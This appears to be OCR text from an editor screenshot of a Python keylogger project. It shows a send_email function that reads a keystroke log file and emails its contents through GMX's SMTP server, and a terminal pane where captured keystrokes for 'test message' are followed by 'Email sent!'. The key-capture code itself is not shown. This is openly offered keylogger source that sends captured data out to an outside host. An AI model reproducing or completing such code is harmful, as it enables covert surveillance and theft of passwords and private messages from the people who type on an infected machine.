 EXPLORER ...
KEYLOGGER
keylogger.py
log.txt
OUTLINE
TIMELINE
keylogger.py
log.txt
keylogger.py > send_email
1 from pynput import keyboard
2 import smtplib
3 from email.mime.text import MIMEText
4 from email.mime.multipart import MIMEMultipart
5
6 keys_list = []
7 char_count = 0
8
9 def send_email():
10 sender_email = "@gmx.com"
11 password = ""
12 receiver_email = "@gmx.com"
13
14 subject = "Keylogger Log"
15 body = ""
16 with open('log.txt', 'r') as log:
17 body = log.read()
18
19 message = MIMEMultipart()
20 message['From'] = sender_email
21 message['To'] = receiver_email
22 message['Subject'] = subject
23
24 message.attach(MIMEText(body, 'plain'))
25
26 try:
27 with smtplib.SMTP_SSL('mail.gmx.com', 465) as server:
28 server.login(sender_email, password)
29 text = message.as_string()
30 server.sendmail(sender_email, receiver_email, text)
31 print("Email sent!")
32 except Exception as e:
33 print(f"Failed to send email: {e}")
34
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
t
te
es
st
t
m
me
es
ss
sa
ag
ge
e 1Email sent!
0 0 0